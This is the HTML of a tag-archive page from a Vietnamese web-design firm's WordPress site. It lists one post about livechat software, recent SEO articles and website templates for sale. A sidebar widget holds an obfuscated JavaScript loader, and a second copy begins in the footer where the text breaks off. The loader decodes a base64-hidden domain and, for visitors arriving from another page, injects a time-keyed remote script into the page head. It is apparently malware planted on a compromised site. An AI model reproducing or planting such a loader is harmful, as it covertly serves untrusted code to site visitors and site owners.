<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-3455 has-dropdown"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-1025 has-dropdown"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-2292 has-dropdown"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://webthanhhoa.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
	
	
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="435963633612959"
  logged_in_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ."
  logged_out_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ.">
      </div>
<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Từ khóa: <span>livechat trên website phổ biến</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://webthanhhoa.net/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:30%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="533" height="400" src="https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay-533x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay-533x400.jpg 533w, https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay-768x576.jpg 768w, https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay-300x225.jpg 300w, https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay-600x450.jpg 600w, https://webthanhhoa.net/wp-content/uploads/2021/01/top-10-phan-mem-livechat-tren-website-pho-bien-nhat-hien-nay.jpg 800w" sizes="auto, (max-width: 533px) 100vw, 533px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Top 10 phần mềm livechat trên website phổ biến nhất hiện nay</h5>
					<div class="post-meta is-small op-8">20/01/2021</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Phần mềm livechat trên website là một trong những yếu tố không thể thiếu đối với website bán hàng. Tuy nhiên, không phải ai cũng phân biệt được các phần mềm chat phổ biến cũng như biết cách lựa chọn được công cụ chat phù hợp. Hiểu được điều này, [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin tức mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/" title="Tiêu chí bài viết chuẩn SEO update mới nhất 2024">Tiêu chí bài viết chuẩn SEO update mới nhất 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/" title="Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP">Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-11" class="widget woocommerce widget_products"><span class="widget-title "><span>Kho giao diện</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-cong-ty-xay-dung-sao-vang-vn/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website công ty xây dựng" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website công ty xây dựng Sao Vàng VN</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-studio-chup-anh-cuoi-dream-wedding/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website studio chụp ảnh cưới" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website studio chụp ảnh cưới Dream Wedding</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-giao-dien-website-ban-yen-sao/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế giao diện website bán Yến Sào" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế giao diện website bán yến sào</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-bat-dong-san-24h/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website Bất động sản chuyên nghiệp" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Bất động sản 24h</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-tai-lieu-toan-hoc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Tài liệu Toán học</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cho-cong-ty-gia-cong-co-khi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cho công ty gia công cơ khí, kim loại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cho công ty gia công cơ khí Thảo Hà</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-phu-kien-mo-to-m-biker/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website bán phụ kiện mô tô" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán phụ kiện mô tô M-Biker</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-xe-subaru/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán xe Subaru</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-phu-kien/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán phụ kiện" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán phụ kiện</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-phu-kien-dien-thoai/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website phụ kiện điện thoại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website phụ kiện điện thoại</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-sextoy/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán sextoy" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán sextoy</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-thuoc-kich-duc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website thuốc kích dục" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website thuốc kích dục</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-ban-file-thiet-ke/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website bán file thiết kế" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website bán file thiết kế</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cua-hang-tap-hoa/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cửa hàng tạp hoá" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cửa hàng tạp hoá</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/website-ban-o-to-mitsubishi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Website bán ô tô mitsubishi" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Website bán ô tô Mitsubishi</span>
	</a>

				
	
	</li>
</ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
